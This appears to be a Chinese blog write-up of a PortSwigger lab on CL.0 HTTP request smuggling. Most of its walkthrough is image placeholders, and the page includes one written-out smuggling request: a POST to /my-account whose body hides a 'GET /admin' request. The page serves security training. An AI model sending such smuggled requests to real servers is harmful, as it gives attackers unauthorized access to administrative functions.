从业者-浏览器驱动的请求走私-CL.0请求走私

从业者-浏览器驱动的请求走私-CL.0请求走私



# 实验室:CL.0请求走私

# 题目

此实验室容易受到 CL.0 请求走私攻击。在向某些端点发出请求时,后端服务器会忽略Content-Length标头。



若要解决实验室问题,请确定一个易受攻击的端点,将请求走私到后端以访问/admin中的管理面板,然后删除carlos用户。

该实验室基于 PortSwigger Research 发现的真实漏洞。有关更多详细信息,请参阅《浏览器驱动的异步攻击:HTTP 请求走私的新前沿》 (opens new window)。

- name: 实验室-从业者

desc: CL.0请求走私 >>

avatar: https://fastly.statically.io/gh/clincat/blog-imgs@main/vuepress/static/imgs/docs/burpsuite-learn/public/lab-logo.png

link: https://portswigger.net/web-security/request-smuggling/browser/cl-0/lab-cl-0-request-smuggling

bgColor: '#001350'

textColor: '#4cc1ff'

1

2

3

4

5

6

2

3

4

5

6

# 实操

(目前只有图,文字后面有时间补)

点击 “ACCESS THE LAB” 进入实验室。













POST /my-account HTTP/1.1

Host: ...

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length : 27



GET /admin HTTP/1.1

Foo: x

1

2

3

4

5

6

7

8

2

3

4

5

6

7

8





